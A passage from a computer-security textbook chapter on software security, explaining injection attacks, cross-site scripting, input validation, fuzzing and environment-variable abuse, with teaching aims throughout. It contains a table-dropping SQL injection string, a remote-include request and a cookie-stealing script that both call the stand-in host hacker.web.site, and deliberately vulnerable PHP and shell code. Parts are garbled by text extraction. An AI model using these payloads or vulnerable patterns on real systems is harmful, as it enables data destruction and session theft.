This is known as a command injection attack, because the input is used in the
construction of a command that is subsequently executed by the system with the
privileges of the Web server. It illustrates the problem caused by insufficient check-
ing of program input. The main concern of this script’s designer was to provide
Web access to an existing system utility. The expectation was that the input supplied
would be the login or name of some user, as it is when a user on the system runs the
finger program. Such a user could clearly supply the values used in the command
injection attack, but the result is to run the programs with their existing privileges. It
is only when the Web interface is provided, where the program is now run with the
privileges of the Web server but with parameters supplied by an unknown external
user, that the security concerns arise.
To counter this attack, a defensive programmer needs to explicitly identify
any assumptions as to the form of input and to verify that any input data conform
to those assumptions before any use of the data. This is usually done by comparing
the input data to a pattern that describes the data’s assumed form and rejecting any
input that fails this test. We discuss the use of pattern matching in the subsection on
input validation later in this section. A suitable extension of the vulnerable finger
CGI script is shown in Figure 11.2d. This adds a test that ensures that the user input
contains just alphanumeric characters. If not, the script terminates with an error
message specifying that the supplied input contained illegal characters.
3
Note that
while this example uses perl, the same type of error can occur in a CGI program
written in any language. While the solution details differ, they all involve checking
that the input matches assumptions about its form.
Another widely exploited variant of this attack is SQL injection. In this attack,
the user-supplied input is used to construct a SQL request to retrieve information
from a database. Consider the excerpt of PHP code from a CGI script shown in
Figure 11.3a. It takes a name provided as input to the script, typically from a form
field similar to that shown in Figure 11.2b. It uses this value to construct a request to
retrieve the records relating to that name from the database. The vulnerability in this
code is very similar to that in the command injection example. The difference is that
SQL metacharacters are used, rather than shell metacharacters. If a suitable name is
provided, for example, Bob, then the code works as intended, retrieving the desired
2
Shell metacharacters are used to separate or combine multiple commands. In this example, the ‘;’
separates distinct commands, run in sequence.
3
The use of die to terminate a perl CGI is not recommended. It is used here for brevity in the exam-
ple. However, a well-designed script should display a rather more informative error message about the
p roblem and suggest that the user go back and correct the supplied input.

11.2 / handling program input
385
record. However, an input such as Bob'; drop table suppliers results in the
specified record being retrieved, followed by deletion of the entire table! This would
have rather unfortunate consequences for subsequent users. To prevent this type of
attack, the input must be validated before use. Any metacharacters must either be
escaped, canceling their effect, or the input rejected entirely. Given the widespread
recognition of SQL injection attacks, many languages used by CGI scripts contain
functions that can sanitize any input that is subsequently included in a SQL request.
The code shown in Figure 11.3b illustrates the use of a suitable PHP function to
correct this vulnerability. Alternatively, rather than constructing SQL statements
directly by concatenating values, recent advisories recommend the use of SQL
placeholders or parameters to securely build SQL statements. Combined with the
use of stored procedures, this can result in more robust and secure code.
A third common variant is the code injection attack, where the input includes
code that is then executed by the attacked system. Many of the buffer overflow
examples we discuss in Chapter 10 include a code injection component. In those
cases, the injected code is binary machine language for a specific computer system.
However, there are also significant concerns about the injection of scripting lan-
guage code into remotely executed scripts. Figure 11.4a illustrates a few lines from
the start of a vulnerable PHP calendar script. The flaw results from the use of a
variable to construct the name of a file that is then included into the script. Note
Figure 11.3
SQL Injection Example
$name = $_REQUEST['name'];
$query = "SELECT * FROM suppliers WHERE name = '" . $name . "';";
$result = mysql_query($query);
$name = $_REQUEST['name'];
$query = "SELECT * FROM suppliers WHERE name = '" .
mysql_real_escape_string($name) . "';";
$result = mysql_query($query);
(a) Vulnerable PHP code
(b) Safer PHP code
Figure 11.4
PHP Code Injection Example
<?php
include $path . 'functions.php';
include $path . 'data/prefs.php';
…
GET /calendar/embed/day.php?path=http://hacker.web.site/hack.txt?&cmd=ls
(a) Vulnerable PHP code
(b) HTTP exploit request

386
Chapter 11 / Software SeCurity
that this script was not intended to be called directly. Rather, it is a component of
a larger, multifile program. The main script set the value of the $path variable to
refer to the main directory containing the program and all its code and data files.
Using this variable elsewhere in the program meant that customizing and installing
the program required changes to just a few lines. Unfortunately, attackers do not
play by the rules. Just because a script is not supposed to be called directly does not
mean it is not possible. The access protections must be configured in the Web server
to block direct access to prevent this. Otherwise, if direct access to such scripts is
combined with two other features of PHP, a serious attack is possible. The first is
that PHP originally assigned the value of any input variable supplied in the HTTP
request to global variables with the same name as the field. This made the task of
writing a form handler easier for inexperienced programmers. Unfortunately, there
was no way for the script to limit just which fields it expected. Hence a user could
specify values for any desired global variable and they would be created and passed
to the script. In this example, the variable $path is not expected to be a form field.
The second PHP feature concerns the behavior of the include command. Not
only could local files be included, but if a URL is supplied, the included code can
be sourced from anywhere on the network. Combine all of these elements, and the
attack may be implemented using a request similar to that shown in Figure 11.4b.
This results in the $path variable containing the URL of a file containing the
attacker’s PHP code. It also defines another variable, $cmd, which tells the attacker’s
script what command to run. In this example, the extra command simply lists files
in the current directory. However, it could be any command the Web server has
the privilege to run. This specific type of attack is known as a PHP remote code
injection or PHP file inclusion vulnerability. Recent reports indicate that a signifi-
cant number of PHP CGI scripts are vulnerable to this type of attack and are being
actively exploited.
There are several defenses available to prevent this type of attack. The most
obvious is to block assignment of form field values to global variables. Rather,
they are saved in an array and must be explicitly be retrieved by name. This
behavior is illustrated by the code in Figure 11.3. It is the default for all newer PHP
installations. The disadvantage of this approach is that it breaks any code written
using the older assumed behavior. Correcting such code may take a considerable
amount of effort. Nonetheless, except in carefully controlled cases, this is
the preferred option. It not only prevents this specific type of attack, but a wide
variety of other attacks involving manipulation of global variable values. Another
defense is to only use constant values in include (and require) commands.
This ensures that the included code does indeed originate from the specified files.
If a variable has to be used, then great care must be taken to validate its value
immediately before it is used.
There are other injection attack variants, including mail injection, format
string injection, and interpreter injection. New injection attacks variants con-
tinue to be found. They can occur whenever one program invokes the services of
another program, service, or function and passes to it externally sourced, potentially
untrusted information without sufficient inspection and validation of it. This just
emphasizes the need to identify all sources of input, to validate any assumptions
about such input before use, and to understand the meaning and interpretation of
values supplied to any invoked program, service, or function.

11.2 / handling program input
387
c
ross
-s
Ite
s
crIptIng
A
ttAcks
Another broad class of vulnerabilities concerns
input provided to a program by one user that is subsequently output to another user.
Such attacks are known as cross-site scripting (XSS
4
) attacks because they are
most commonly seen in scripted Web applications. This vulnerability involves the
inclusion of script code in the HTML content of a Web page displayed by a user’s
browser. The script code could be JavaScript, ActiveX, VBScript, Flash, or just about
any client-side scripting language supported by a user’s browser. To support some
categories of Web applications, script code may need to access data associated with
other pages currently displayed by the user’s browser. Because this clearly raises
security concerns, browsers impose security checks and restrict such data access to
pages originating from the same site. The assumption is that all content from one site
is equally trusted and hence is permitted to interact with other content from that site.
Cross-site scripting attacks exploit this assumption and attempt to bypass the
browser’s security checks to gain elevated access privileges to sensitive data belong-
ing to another site. These data can include page contents, session cookies, and a vari-
ety of other objects. Attackers use a variety of mechanisms to inject malicious script
content into pages returned to users by the targeted sites. The most common variant
is the XSS reflection vulnerability. The attacker includes the malicious script content
in data supplied to a site. If this content is subsequently displayed to other users with-
out sufficient checking, they will execute the script assuming it is trusted to access any
data associated with that site. Consider the widespread use of guestbook programs,
wikis, and blogs by many Web sites. They all allow users accessing the site to leave
comments, which are subsequently viewed by other users. Unless the contents of
these comments are checked and any dangerous code removed, the attack is possible.
Consider the example shown in Figure 11.5a. If this text were saved by a
guestbook application, then when viewed it displays a little text and then executes
the JavaScript code. This code replaces the document contents with the informa-
tion returned by the attacker’s cookie script, which is provided with the cookie
associated with this document. Many sites require users to register before using
features like a guestbook application. With this attack, the user’s cookie is supplied
to the attacker, who could then use it to impersonate the user on the original site.
This example obviously replaces the page content being viewed with whatever the
attacker’s script returns. By using more sophisticated JavaScript code, it is possible
for the script to execute with very little visible effect.
To prevent this attack, any user-supplied input should be examined and any
dangerous code removed or escaped to block its execution. While the example
shown may seem easy to check and correct, the attacker will not necessarily
make the task this easy. The same code is shown in Figure 11.5b, but this time
all of the characters relating to the script code are encoded using HTML char-
acter entities.
5
While the browser interprets this identically to the code in
Figure 11.5a, any validation code must first translate such entities to the char-
acters they represent before checking for potential attack code. We discuss this
further in the next section.
4
The abbreviation XSS is used for cross-site scripting to distinguish it from the common abbreviation of
CSS, meaning cascading style sheets.
5
HTML character entities allow any character from the character set used to be encoded. For example, <
represents the “
6” character.

388
Chapter 11 / Software SeCurity
XSS attacks illustrate a failure to correctly handle both program input and
program output. The failure to check and validate the input results in potentially
dangerous data values being saved by the program. However, the program is not the
target. Rather it is subsequent users of the program, and the programs they use to
access it, which are the target. If all potentially unsafe data output by the program
are sanitized, then the attack cannot occur. We discuss correct handling of output
in Section 11.5.
There are other attacks similar to XSS, including cross-site request for-
gery, and HTTP response splitting. Again the issue is careless use of untrusted,
unchecked input.
Validating Input Syntax
Given that the programmer cannot control the content of input data, it is necessary
to ensure that such data conform with any assumptions made about the data before
subsequent use. If the data are textual, these assumptions may be that the data con-
tain only printable characters, have certain HTML markup, are the name of a per-
son, a userid, an e-mail address, a filename, and/or a URL. Alternatively, the data
might represent an integer or other numeric value. A program using such input
should confirm that it meets these assumptions. An important principle is that input
data should be compared against what is wanted, accepting only valid input, known
as whitelisting. The alternative is to compare the input data with known dangerous
values, known as blacklisting. The problem with this approach is that new problems
and methods of bypassing existing checks continue to be discovered. By trying to
block known dangerous input data, an attacker using a new encoding may succeed.
By only accepting known safe data, the program is more likely to remain secure.
Figure 11.5
XSS Example
Thanks for this information, its great!
<script>document.location='http://hacker.web.site/cookie.cgi?'+
document.cookie</script>
Thanks for this information, its great!
<script>
document
.locatio
n='http:
//hacker
.web.sit
e/cookie
.cgi?'+d
ocument.
cookie</
script>
(a) Plain XSS example
(b) Encoded XSS example

11.2 / handling program input
389
This type of comparison is commonly done using regular expressions. It may
be explicitly coded by the programmer or may be implicitly included in a supplied
input processing routine. Figures 11.2d and 11.3b show examples of these two
approaches. A regular expression is a pattern composed of a sequence of characters
that describe allowable input variants. Some characters in a regular expression are
treated literally, and the input compared to them must contain those characters at
that point. Other characters have special meanings, allowing the specification of
alternative sets of characters, classes of characters, and repeated characters. Details
of regular expression content and usage vary from language to language. An appro-
priate reference should be consulted for the language in use.
If the input data fail the comparison, they could be rejected. In this case a
suitable error message should be sent to the source of the input to allow it to be
corrected and reentered. Alternatively, the data may be altered to conform. This
generally involves escaping metacharacters to remove any special interpretation,
thus rendering the input safe.
Figure 11.5 illustrates a further issue of multiple, alternative encodings of the
input data. This could occur because the data are encoded in HTML or some other
structured encoding that allows multiple representations of characters. It can also
occur because some character set encodings include multiple encodings of the same
character. This is particularly obvious with the use of Unicode and its UTF-8 encoding.
Traditionally, computer programmers assumed the use of a single, common, charac-
ter set, which in many cases was ASCII. This 7-bit character set includes all the com-
mon English letters, numbers, and punctuation characters. It also includes a number of
common control characters used in computer and data communications applications.
However, it is unable to represent the additional accented characters used in many
European languages nor the much larger number of characters used in languages such
as Chinese and Japanese. There is a growing requirement to support users around the
globe and to interact with them using their own languages. The Unicode character set
is now widely used for this purpose. It is the native character set used in the Java lan-
guage, for example. It is also the native character set used by operating systems such as
Windows XP and later. Unicode uses a 16-bit value to represent each character. This
provides sufficient characters to represent most of those used by the world’s languages.
However, many programs, databases, and other computer and communications appli-
cations assume an 8-bit character representation, with the first 128 values corresponding
to ASCII. To accommodate this, a Unicode character can be encoded as a 1- to 4-byte
sequence using the UTF-8 encoding. Any specific character is supposed to have a unique
encoding. However, if the strict limits in the specification are ignored, common ASCII
characters may have multiple encodings. For example, the forward slash character “/”,
used to separate directories in a UNIX filename, has the hexadecimal value “2F” in both
ASCII and UTF-8. UTF-8 also allows the redundant, longer encodings: “C0 AF”and
“E0 80 AF”. While strictly only the shortest encoding should be used, many Unicode
decoders accept any valid equivalent sequence.
Consider the consequences of multiple encodings when validating input.
There is a class of attacks that attempt to supply an absolute pathname for a file to
a script that expects only a simple local filename. The common check to prevent
this is to ensure that the supplied filename does not start with “/” and does not
contain any “../” parent directory references. If this check only assumes the correct,

390
Chapter 11 / Software SeCurity
shortest UTF-8 encoding of slash, then an attacker using one of the longer encod-
ings could avoid this check. This precise attack and flaw was used against a number
of versions of Microsoft’s IIS Web server in the late 1990s. A related issue occurs
when the application treats a number of characters as equivalent. For example, a
case insensitive application that also ignores letter accents could have 30 equiva-
lent representations of the letter A. These examples demonstrate the problems
both with multiple encodings, and with checking for dangerous data values rather
than accepting known safe values. In this example, a comparison against a safe
specification of a filename would have rejected some names with alternate encod-
ings that were actually acceptable. However, it would definitely have rejected the
dangerous input values.
Given the possibility of multiple encodings, the input data must first be
transformed into a single, standard, minimal representation. This process is called
canonicalization and involves replacing alternate, equivalent encodings by one
common value. Once this is done, the input data can then be compared with a
single representation of acceptable input values. There may potentially be a large
number of input and output fields that require checking. [SIMP11] and others
recommend the use of anti-XSS libraries, or web UI frameworks with integrated
XSS protection, that automate much of the checking process, rather than writing
explicit checks for each field.
There is an additional concern when the input data represents a numeric
value. Such values are represented on a computer by a fixed size value. Integers are
commonly 8, 16, 32, and now 64 bits in size. Floating-point numbers may be 32, 64,
96, or other numbers of bits, depending on the computer processor used. These val-
ues may also be signed or unsigned. When the input data are interpreted, the various
representations of numeric values, including optional sign, leading zeroes, decimal
values, and power values, must be handled appropriately. The subsequent use of
numeric values must also be monitored. Problems particularly occur when a value
of one size or form is cast to another. For example, a buffer size may be read as an
unsigned integer. It may later be compared with the acceptable maximum buffer size.
Depending on the language used, the size value that was input as unsigned may sub-
sequently be treated as a signed value in some comparison. This leads to a vulnerability
because negative values have the top bit set. This is the same bit pattern used by
large positive values in unsigned integers. So the attacker could specify a very large
actual input data length, which is treated as a negative number when compared with
the maximum buffer size. Being a negative number, it clearly satisfies a comparison
with a smaller, positive buffer size. However, when used, the actual data are much
larger than the buffer allows, and an overflow occurs as a consequence of incorrect
handling of the input size data. Once again, care is needed to check assumptions
about data values and to ensure that all use is consistent with these assumptions.
Input Fuzzing
Clearly, there is a problem anticipating and testing for all potential types of non-
standard inputs that might be exploited by an attacker to subvert a program.
A powerful, alternative approach called fuzzing was developed by Professor

11.2 / handling program input
391
Barton Miller at the University of Wisconsin Madison in 1989. This is a software
testing technique that uses randomly generated data as inputs to a program. The
range of inputs that may be explored is very large. They include direct textual or
graphic input to a program, random network requests directed at a Web or other
distributed service, or random parameters values passed to standard library or
system functions. The intent is to determine whether the program or function
correctly handles all such abnormal inputs or whether it crashes or otherwise fails
to respond appropriately. In the latter cases the program or function clearly has
a bug that needs to be corrected. The major advantage of fuzzing is its simplic-
ity and its freedom from assumptions about the expected input to any program,
service, or function. The cost of generating large numbers of tests is very low.
Further, such testing assists in identifying reliability as well as security deficien-
cies in programs.
While the input can be completely randomly generated, it may also be ran-
domly generated according to some template. Such templates are designed to exam-
ine likely scenarios for bugs. This might include excessively long inputs or textual
inputs that contain no spaces or other word boundaries, for example. When used
with network protocols, a template might specifically target critical aspects of the
protocol. The intent of using such templates is to increase the likelihood of locating
bugs. The disadvantage is that the templates incorporate assumptions about the
input. Hence bugs triggered by other forms of input would be missed. This suggests
that a combination of these approaches is needed for a reasonably comprehensive
coverage of the inputs.
Professor Miller’s team has applied fuzzing tests to a number of common
operating systems and applications. These include common command-line and GUI
applications running on Linux, Windows NT, and, most recently, Mac OS X. The
results of the latest tests are summarized in [MILL07], which identifies a number of
programs with bugs in these various systems. Other organizations have used these
tests on a variety of systems and software.
While fuzzing is a conceptually very simple testing method, it does have its
limitations. In general, fuzzing only identifies simple types of faults with handling of
input. If a bug exists that is only triggered by a small number of very specific input
values, fuzzing is unlikely to locate it. However, the types of bugs it does locate are
very often serious and potentially exploitable. Hence it ought to be deployed as a
component of any reasonably comprehensive testing strategy.
A number of tools to perform fuzzing tests are now available and are used
by organizations and individuals to evaluate security of programs and applica-
tions. They include the ability to fuzz command-line arguments, environment
variables, Web applications, file formats, network protocols, and various forms of
interprocess communications. A number of suitable black box test tools, include
fuzzing tests, are described in [MIRA05]. Such tools are being used by organiza-
tions to improve the security of their software. Fuzzing is also used by attackers
to identify potentially useful bugs in commonly deployed software. Hence it is
becoming increasingly important for developers and maintainers to also use this
technique to locate and correct such bugs before they are found and exploited by
attackers.

392
Chapter 11 / Software SeCurity
11.3 writing Safe Program code
The second component of our model of computer programs is the processing of
the input data according to some algorithm. For procedural languages like C and
its descendents, this algorithm specifies the series of steps taken to manipulate the
input to solve the required problem. High-level languages are typically compiled
and linked into machine code, which is then directly executed by the target pro-
cessor. In Section 10.1 we discuss the typical process structure used by executing
programs. Alternatively, a high-level language such as Java may be compiled into
an intermediate language that is then interpreted by a suitable program on the
target system. The same may be done for programs written using an interpreted
scripting language. In all cases the execution of a program involves the execution of
machine language instructions by a processor to implement the desired algorithm.
These instructions will manipulate data stored in various regions of memory and in
the processor’s registers.
From a software security perspective, the key issues are whether the imple-
mented algorithm correctly solves the specified problem, whether the machine
instructions executed correctly represent the high-level algorithm specification, and
whether the manipulation of data values in variables, as stored in machine registers
or memory, is valid and meaningful.
Correct Algorithm Implementation
The first issue is primarily one of good program development technique. The
algorithm may not correctly implement all cases or variants of the problem. This
might allow some seemingly legitimate program input to trigger program behavior
that was not intended, providing an attacker with additional capabilities. While this
may be an issue of inappropriate interpretation or handling of program input, as
we discuss in Section 11.2, it may also be inappropriate handling of what should be
valid input. The consequence of such a deficiency in the design or implementation
of the algorithm is a bug in the resulting program that could be exploited.
A good example of this was the bug in some early releases of the Netscape Web
browser. Their implementation of the random number generator used to generate
session keys for secure Web connections was inadequate [GOWA01]. The assump-
tion was that these numbers should be unguessable, short of trying all alternatives.
However, due to a poor choice of the information used to seed this algorithm, the
resulting numbers were relatively easy to predict. As a consequence, it was possible
for an attacker to guess the key used and then decrypt the data exchanged over a
secure Web session. This flaw was fixed by reimplementing the random number
generator to ensure that it was seeded with sufficient unpredictable information
that it was not possible for an attacker to guess its output.
Another well-known example is the TCP session spoof or hijack attack. This
extends the concept we discussed in Section 7.1 of sending source spoofed packets
to a TCP server. In this attack, the goal is not to leave the server with half-open
connections, but rather to fool it into accepting packets using a spoofed source
address that belongs to a trusted host but actually originates on the attacker’s

11.3 / writing Safe program Code
393
system. If the attack succeeded, the server could be convinced to run commands or
provide access to data allowed for a trusted peer, but not generally. To understand
the requirements for this attack, consider the TCP three-way connection hand-
shake illustrated in Figure 7.2. Recall that because a spoofed source address is used,
the response from the server will not be seen by the attacker, who will not therefore
know the initial sequence number provided by the server. However, if the attacker
can correctly guess this number, a suitable ACK packet can be constructed and sent
to the server, which then assumes that the connection is established. Any subse-
quent data packet is treated by the server as coming from the trusted source, with
the rights assigned to it. The hijack variant of this attack waits until some author-
ized external user connects and logs in to the server. Then the attacker attempts to
guess the sequence numbers used and to inject packets with spoofed details to mimic
the next packets the server expects to see from the authorized user. If the attacker
guesses correctly, then the server responds to any requests using the access rights
and permissions of the authorized user. There is an additional complexity to these
attacks. Any responses from the server are sent to the system whose address is being
spoofed. Because they acknowledge packets this system has not sent, the system will
assume there is a network error and send a reset (RST) packet to terminate the con-
nection. The attacker must ensure that the attack packets reach the server and are
processed before this can occur. This may be achieved by launching a denial-of-service
attack on the spoofed system while simultaneously attacking the target server.
The implementation flaw that permits these attacks is that the initial sequence
numbers used by many TCP/IP implementations are far too predictable. In addition,
the sequence number is used to identify all packets belonging to a particular session.
The TCP standard specifies that a new, different sequence number should be used
for each connection so that packets from previous connections can be distinguished.
Potentially this could be a random number (subject to certain constraints). However,
many implementations used a highly predictable algorithm to generate the next initial
sequence number. The combination of the implied use of the sequence number as an
identifier and authenticator of packets belonging to a specific TCP session and the
failure to make them sufficiently unpredictable enables the attack to occur. A number
of recent operating system releases now support truly randomized initial sequence
numbers. Such systems are immune to these types of attacks.
Another variant of this issue is when the programmers deliberately include
additional code in a program to help test and debug it. While this is valid during
program development, all too often this code remains in production releases of a
program. At the very least, this code could inappropriately release information to a
user of the program. At worst, it may permit a user to bypass security checks or other
program limitations and perform actions they would not otherwise be allowed to
perform. This type of vulnerability was seen in the sendmail mail delivery program
in the late 1980s and famously exploited by the Morris Internet Worm. The imple-
menters of sendmail had left in support for a DEBUG command that allowed the
user to remotely query and control the running program [SPAF89]. The Worm used
this feature to infect systems running versions of sendmail with this vulnerability.
The problem was aggravated because the sendmail program ran using superuser
privileges and hence had unlimited access to change the system. We discuss the issue
of minimizing privileges further in Section 11.4.

394
Chapter 11 / Software SeCurity
A further example concerns the implementation of an interpreter for a high-
or intermediate-level languages. The assumption is that the interpreter correctly
implements the specified program code. Failure to adequately reflect the language
semantics could result in bugs that an attacker might exploit. This was clearly seen
when some early implementations of the Java Virtual Machine (JVM) inadequately
implemented the security checks specified for remotely sourced code, such as in
applets [DEFW96]. These implementations permitted an attacker to introduce code
remotely, such as on a Web page, but trick the JVM interpreter into treating them
as locally sourced and hence trusted code with much greater access to the local
system and data.
These examples illustrate the care that is needed when designing and imple-
menting a program. It is important to specify assumptions carefully, such as that
generated random number should indeed be unpredictable, in order to ensure that
these assumptions are satisfied by the resulting program code. It is also very impor-
tant to identify debugging and testing extensions to the program and to ensure that
they are removed or disabled before the program is distributed and used.
Ensuring That Machine Language Corresponds to Algorithm
The second issue concerns the correspondence between the algorithm specified in
some programming language and the machine instructions that are run to imple-
ment it. This issue is one that is largely ignored by most programmers. The assump-
tion is that the compiler or interpreter does indeed generate or execute code that
validly implements the language statements. When this is considered, the issue is
typically one of efficiency, usually addressed by specifying the required level of
optimization flags to the compiler.
With compiled languages, as Ken Thompson famously noted in [THOM84], a
malicious compiler programmer could include instructions in the compiler to emit
additional code when some specific input statements were processed. These state-
ments could even include part of the compiler, so that these changes could be rein-
serted when the compiler source code was compiled, even after all trace of them
had been removed from the compiler source. If this were done, the only evidence
of these changes would be found in the machine code. Locating this would require
careful comparison of the generated machine code with the original source. For
large programs, with many source files, this would be an exceedingly slow and dif-
ficult task, one that, in general, is very unlikely to be done.
The development of trusted computer systems with very high assurance level
is the one area where this level of checking is required. Specifically, certification
of computer systems using a Common Criteria assurance level of EAL 7 requires
validation of the correspondence among design, source code, and object code. We
discuss this further in Chapter 13.
Correct Interpretation of Data Values
The next issue concerns the correct interpretation of data values. At the most basic
level, all data on a computer are stored as groups of binary bits. These are generally
saved in bytes of memory, which may be grouped together as a larger unit, such as a
word or longword value. They may be accessed and manipulated in memory, or they

11.3 / writing Safe program Code
395
may be copied into processor registers before being used. Whether a particular group
of bits is interpreted as representing a character, an integer, a floating-point number,
a memory address (pointer), or some more complex interpretation depends on the
program operations used to manipulate it and ultimately on the specific machine
instructions executed. Different languages provide varying capabilities for restricting
and validating assumptions on the interpretation of data in variables. If the language
includes strong typing, then the operations performed on any specific type of data
will be limited to appropriate manipulations of the values.
6
This greatly reduces the
likelihood of inappropriate manipulation and use of variables introducing a flaw in
the program. Other languages, though, allow a much more liberal interpretation of
data and permit program code to explicitly change their interpretation. The widely
used language C has this characteristic, as we discuss in Section 10.1. In particular,
it allows easy conversion between interpreting variables as integers and interpreting
them as memory addresses (pointers). This is a consequence of the close relationship
between C language constructs and the capabilities of machine language instructions,
and it provides significant benefits for system level programming. Unfortunately, it
also allows a number of errors caused by the inappropriate manipulation and use of
pointers. The prevalence of buffer overflow issues, as we discuss in Chapter 10, is one
consequence. A related issue is the occurrence of errors due to the incorrect manipu-
lation of pointers in complex data structures, such as linked lists or trees, resulting in
corruption of the structure or changing of incorrect data values. Any such program-
ming bugs could provide a means for an attacker to subvert the correct operation of
a program or simply to cause it to crash.
The best defense against such errors is to use a strongly typed programming
language. However, even when the main program is written in such a language,
it will still access and use operating system services and standard library routines,
which are currently most likely written in languages like C, and could potentially
contain such flaws. The only counter to this is to monitor any bug reports for the
system being used and to try and not use any routines with known, serious bugs. If a
loosely typed language like C is used, then due care is needed whenever values are
cast between data types to ensure that their use remains valid.
Correct Use of Memory
Related to the issue of interpretation of data values is the allocation and
management of dynamic memory storage, generally using the process heap. Many
programs, which manipulate unknown quantities of data, use dynamically allocated
memory to store data when required. This memory must be allocated when needed
and released when done. If a program fails to correctly manage this process, the
consequence may be a steady reduction in memory available on the heap to the
point where it is completely exhausted. This is known as a memory leak, and often
the program will crash once the available memory on the heap is exhausted. This
provides an obvious mechanism for an attacker to implement a denial-of-service
attack on such a program.
6
Provided that the compiler or interpreter does not contain any bugs in the translation of the high-level
language statements to the machine instructions actually executed.

396
Chapter 11 / Software SeCurity
Many older languages, including C, provide no explicit support for dynami-
cally allocated memory. Instead support is provided by explicitly calling standard
library routines to allocate and release memory. Unfortunately, in large, complex
programs, determining exactly when dynamically allocated memory is no longer
required can be a difficult task. As a consequence, memory leaks in such programs
can easily occur and can be difficult to identify and correct. There are library
variants that implement much higher levels of checking and debugging such alloca-
tions that can be used to assist this process.
Other languages like Java and C
+ + manage memory allocation and release
automatically. While such languages do incur an execution overhead to support this
automatic management, the resulting programs are generally far more reliable. The
use of such languages is strongly encouraged to avoid memory management problems.
Preventing Race Conditions with Shared Memory
Another topic of concern is management of access to common, shared memory by
several processes or threads within a process. Without suitable synchronization of
accesses, it is possible that values may be corrupted, or changes lost, due to over-
lapping access, use, and replacement of shared values. The resulting race condition
occurs when multiple processes and threads compete to gain uncontrolled access
to some resource. This problem is a well-known and documented issue that arises
when writing concurrent code, whose solution requires the correct selection and
use of appropriate synchronization primitives. Even so, it is neither easy nor obvi-
ous what the most appropriate and efficient choice is. If an incorrect sequence
of synchronization primitives is chosen, it is possible for the various processes or
threads to deadlock, each waiting on a resource held by the other. There is no easy
way of recovering from this flaw without terminating one or more of the programs.
An attacker could trigger such a deadlock in a vulnerable program to implement a
denial-of-service upon it. In large complex applications, ensuring that deadlocks are
not possible can be very difficult. Care is needed to carefully design and partition
the problem to limit areas where access to shared memory is needed and to deter-
mine the best primitives to use.
11.4 interacting witH tHe oPerating SyStem and
The third component of our model of computer programs is that it executes on a
computer system under the control of an operating system. This aspect of a computer
program is often not emphasized in introductory programming courses; however,
from the perspective of writing secure software, it is critical. Excepting dedicated
embedded applications, in general, programs do not run in isolation on most
computer systems. Rather, they run under the control of an operating system that
mediates access to the resources of that system and shares their use between all the
currently executing programs.
The operating system constructs an execution environment for a process when
a program is run, as illustrated in Figure 10.4. In addition to the code and data for

11.4 / interaCting with the operating SyStem
397
the program, the process includes information provided by the operating system.
These include environment variables, which may be used to tailor the operation of
the program, and any command-line arguments specified for the program. All such
data should be considered external inputs to the program whose values need valida-
tion before use, as we discuss in Section 11.2.
Generally these systems have a concept of multiple users on the system.
Resources, like files and devices, are owned by a user and have permissions granting
access with various rights to different categories of users. We discuss these concepts
further in Chapter 4. From the perspective of software security, programs need
access to the various resources, such as files and devices, they use. Unless appropri-
ate access is granted, these programs will likely fail. However, excessive levels of
access are also dangerous because any bug in the program could then potentially
compromise more of the system.
There are also concerns when multiple programs access shared resources,
such as a common file. This is a generalization of the problem of managing access to
shared memory, which we discuss in Section 11.3. Many of the same concerns apply,
and appropriate synchronization mechanisms are needed.
We now discuss each of these issues in more detail.
Environment Variables
Environment variables are a collection of string values inherited by each process
from its parent that can affect the way a running process behaves. The operating sys-
tem includes these in the process’s memory when it is constructed. By default, they
are a copy of the parent’s environment variables. However, the request to execute a
new program can specify a new collection of values to use instead. A program can
modify the environment variables in its process at any time, and these in turn will be
passed to its children. Some environment variable names are well known and used
by many programs and the operating system. Others may be custom to a specific
program. Environment variables are used on a wide variety of operating systems,
including all UNIX variants, DOS and Microsoft Windows systems, and others.
Well-known environment variables include the variable PATH, which speci-
fies the set of directories to search for any given command; IFS, which specifies the
word boundaries in a shell script; and LD_LIBRARY_PATH, which specifies the list of
directories to search for dynamically loadable libraries. All of these have been used
to attack programs.
The security concern for a program is that these provide another path for
untrusted data to enter a program and hence need to be validated. The most com-
mon use of these variables in an attack is by a local user on some system attempting
to gain increased privileges on the system. The goal is to subvert a program that
grants superuser or administrator privileges, coercing it to run code of the attacker’s
selection with these higher privileges.
Some of the earliest attacks using environment variables targeted shell scripts
that executed with the privileges of their owner rather than the user running them.
Consider the simple example script shown in Figure 11.6a. This script, which might
be used by an ISP, takes the identity of some user, strips any domain specification if
included, and then retrieves the mapping for that user to an IP address. Because that

398
Chapter 11 / Software SeCurity
information is held in a directory of privileged user accounting information, general
access to that directory is not granted. Instead the script is run with the privileges
of its owner, which does have access to the relevant directory. This type of simple
utility script is very common on many systems. However, it contains a number of
serious flaws. The first concerns the interaction with the PATH environment variable.
This simple script calls two separate programs: sed and grep. The programmer
assumes that the standard system versions of these scripts would be called. But
they are specified just by their filename. To locate the actual program, the shell will
search each directory named in the PATH variable for a file with the desired name.
The attacker simply has to redefine the PATH variable to include a directory they
control, which contains a program called grep, for example. Then when this script
is run, the attacker’s grep program is called instead of the standard system version.
This program can do whatever the attacker desires, with the privileges granted to the
shell script. To address this vulnerability the script could be rewritten to use absolute
names for each program. This avoids the use of the PATH variable, though at a cost
in readability and portability. Alternatively, the PATH variable could be reset to a
known default value by the script, as shown in Figure 11.6b. Unfortunately, this ver-
sion of the script is still vulnerable, this time due to the IFS environment variable.
This is used to separate the words that form a line of commands. It defaults to a
space, tab, or newline character. However, it can be set to any sequence of charac-
ters. Consider the effect of including the “=” character in this set. Then the assign-
ment of a new value to the PATH variable is interpreted as a command to execute
the program PATH with the list of directories as its argument. If the attacker has also
changed the PATH variable to include a directory with an attack program PATH, then
this will be executed when the script is run. It is essentially impossible to prevent this
form of attack on a shell script. In the worst case, if the script executes as the root
user, then total compromise of the system is possible. Some recent UNIX systems do
block the setting of critical environment variables such as these for programs execut-
ing as root. However, that does not prevent attacks on programs running as other
users, possibly with greater access to the system.
Figure 11.6
Vulnerable Shell Scripts
#!/bin/bash
user=`echo $1 |sed 's/@.*$//'`
grep $user /var/local/accounts/ipaddrs
#!/bin/bash
PATH="/sbin:/bin:/usr/sbin:/usr/bin"
export PATH
user=`echo $1 |sed 's/@.*$//'`
grep $user /var/local/accounts/ipaddrs
(a) Example vulnerable privileged shell script
(b) Still vulnerable privileged shell script

It is generally recognized that writing secure, privileged shell scripts is very
difficult. Hence their use is strongly discouraged. At best, the recommendation is
to change only the group, rather than user, identity and to reset all critical envi-
ronment variables. This at least ensures the attack cannot gain superuser privileges.
If a scripted application is needed, the best solution is to use a compiled wrap-
per program to call it. The change of owner or group is done using the compiled
